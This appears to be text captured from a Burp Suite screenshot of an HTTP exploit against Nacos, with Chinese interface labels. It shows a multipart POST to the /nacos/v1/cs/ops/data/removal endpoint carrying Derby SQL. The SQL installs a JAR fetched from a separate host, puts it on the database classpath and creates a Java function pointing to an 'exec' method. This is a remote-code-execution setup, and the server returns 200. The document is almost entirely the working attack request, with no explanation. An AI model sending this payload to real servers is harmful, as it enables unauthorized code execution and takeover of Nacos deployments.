 请求
美化 Raw Hex \n
1 POST /nacos/v1/cs/ops/data/removal HTTP/1.1
2 Host: 192.168.229.1:8848
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 489
8 Content-Type: multipart/form-data;
boundary=2a262c4e7ea55d81b1906382912b7422
9
10 --2a262c4e7ea55d81b1906382912b7422
11 Content-Disposition: form-data; name="file";
filename="file"
12
13 CALL
sqlj.install_jar('http://192.168.244.133:8000/t
est.jar', 'NACOS.jtZJBFpM', 0)
14
15 CALL
SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.d
atabase.classpath','NACOS.jtZJBFpM')
16
17 CREATE FUNCTION S_EXAMPLE_jtZJBFpM(
PARAM VARCHAR(2000)) RETURNS VARCHAR(2000)
PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA
EXTERNAL NAME 'test.poc.Example.exec'
18
19 --2a262c4e7ea55d81b1906382912b7422--
20
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 03 Aug 2024 07:43:12 GMT
8 Connection: close
9 Content-Length: 37
10
11 {
"code":200,
"message":null,
"data":""
}
搜索 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头